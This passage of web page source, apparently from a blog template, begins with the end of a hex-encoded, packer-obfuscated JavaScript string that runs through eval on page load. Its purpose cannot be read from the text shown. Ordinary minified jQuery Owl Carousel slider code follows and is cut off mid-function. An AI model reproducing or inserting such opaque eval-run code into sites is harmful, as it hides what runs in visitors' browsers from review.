x4e\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x45\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x54\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x54\x28\x31\x42\x28\x31\x79\x2c\x31\x7a\x2c\x31\x33\x2c\x31\x41\x2c\x31\x77\x2c\x31\x53\x29\x7b\x31\x77\x3d\x31\x42\x28\x31\x33\x29\x7b\x31\x43\x28\x31\x33\x3c\x31\x7a\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x77\x28\x31\x52\x28\x31\x33\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x33\x3d\x31\x33\x25\x31\x7a\x29\x3e\x31\x51\x3f\x31\x50\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x33\x2b\x31\x4f\x29\x3a\x31\x33\x2e\x31\x46\x28\x31\x4d\x29\x29\x7d\x3b\x31\x4e\x28\x31\x33\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x41\x5b\x31\x33\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x4a\x20\x31\x49\x28\x31\x35\x5b\x36\x5d\x2b\x31\x77\x28\x31\x33\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x31\x33\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x79\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x48\x2c\x31\x47\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x36\x45\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x36\x32\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x33\x45\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x78\x33\x36\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x33\x38\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x32\x33\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x35\x62\x65\x35\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x44\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x34\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x35\x37\x7c\x78\x34\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x34\x45\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x31\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x32\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Jx6eSq);
  //]]>
</script>
<script>
//<![CDATA[
// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
